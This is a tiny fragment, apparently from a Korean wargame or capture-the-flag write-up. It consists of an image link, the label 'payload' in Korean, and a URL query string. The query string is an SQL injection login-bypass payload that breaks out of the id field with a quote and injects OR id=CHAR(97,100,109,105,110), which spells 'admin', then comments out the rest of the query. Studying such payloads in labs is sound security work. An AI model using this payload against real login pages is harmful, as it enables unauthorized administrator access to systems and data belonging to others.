 (페이로드) ?id=%27&pw=%20OR%20id=CHAR(97,100,109,105,110)--